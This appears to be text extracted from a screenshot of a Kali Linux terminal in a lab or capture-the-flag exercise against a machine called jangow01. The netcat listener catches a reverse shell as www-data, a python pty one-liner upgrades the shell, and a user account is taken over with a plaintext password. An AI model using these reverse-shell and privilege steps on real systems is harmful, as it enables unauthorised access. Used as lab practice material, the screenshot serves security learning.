 1 2 3 4
(genmon)XXX
17:02
shell
Сеанс Дія Редагувати Вигляд Довідка
Nmap shell ftp pelemen@kali: ~/transfers pelemen@kali: ~
┌──(pelemen㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.119] 44368
bash: cannot set terminal process group (2804): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$ su jangow01
su jangow01
su: must be run from a terminal
www-data@jangow01:/var/www/html/site$ python3 -c 'import pty,os; pty.spawn("/bin/bash")'
<html/site$ python3 -c 'import pty,os; pty.spawn("/bin/bash")'
www-data@jangow01:/var/www/html/site$ su jangow01
su jangow01
Password: abygurl69
jangow01@jangow01:/var/www/html/site$